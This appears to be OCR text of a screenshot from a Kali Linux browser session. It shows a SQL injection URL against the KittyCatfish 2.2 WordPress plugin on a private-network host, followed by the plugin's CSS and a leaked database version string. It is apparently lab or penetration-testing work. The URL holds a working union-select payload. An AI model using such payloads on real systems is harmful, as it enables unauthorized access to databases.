 Mozilla Firefox (Private Browsing)
http://172.16.0.11/ × http://172....0@@version) ×
172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(select @@ve
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/* KittyCatfish Base Styles */
#kittycatfish {
position: fixed;
display: none;
margin: 0;
padding: 0;
z-index: 999;
border: none;
bottom: 0px;
left: 50%;
width: auto;
}
#kittycatfish_spacer {
margin: 0;
padding: 0;
height: 0px;
}
#kittycatfish_ad_content {
position: relative;
}
#kittycatfish_ad_content #close {
position: absolute;
margin: 0;
padding: 0;
line-height: normal;
top: 5px;
right: 7px;
z-index: 9999;
cursor: pointer;
}
/* Custom Ad CSS */
5.5.55-0+deb8u1